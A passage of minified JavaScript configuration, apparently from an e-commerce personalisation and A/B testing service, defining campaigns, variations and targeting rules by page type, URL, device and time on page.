,campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[141],name:t[140],params:t[142],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[139],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[143],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[144],name:t[7],params:t[39],resources:t[22],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[143],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[33],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[34],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[36],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:"Blue",params:t[39],resources:t[22],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[40],htmlCode:t[37],jsCode:"",name:"Pink",params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[42],htmlCode:t[41],jsCode:"",name:t[7],params:t[39],resources:t[22],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[33],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[146],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[147],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[148],objectType:5,status:"ACTIVE",variations:{105321065:{cssCode:t[150],htmlCode:"",jsCode:t[151],name:t[149],params:t[152],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[145],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[307],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[288],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[308],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[308],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[308],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[7],params:t[309],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[307],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[310],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[311],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:8130041879,audDisjCondId:6681982168,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:8130041879,audDisjCondId:6681982168,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[155],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[312],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[313],objectType:0,status:"ACTIVE",variations:{105260326:{cssCode:t[316],htmlCode:t[315],jsCode:t[317],name:t[314],params:t[318],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[155],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[312],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[319],objectType:0,status:"ACTIVE",variations:{104953096:{cssCode:t[320],htmlCode:t[315],jsCode:t[317],name:t[7],params:t[318],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[310],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[154],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[155],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[156],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[157],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[153],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[321],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[323],htmlCode:t[322],jsCode:t[207],name:t[7],params:t[324],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[321],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[325],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[323],htmlCode:t[322],jsCode:t[207],name:t[7],params:t[326],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[325],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[327],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[323],htmlCode:t[322],jsCode:t[207],name:t[7],params:t[328],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[327],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[329],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[323],htmlCode:t[330],jsCode:t[207],name:t[7],params:t[331],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[329],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[332],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[323],htmlCode:t[330],jsCode:t[207],name:t[7],params:t[333],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[332],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[112],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[160],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[158],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[161],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[162],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[161],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[43],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[44],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342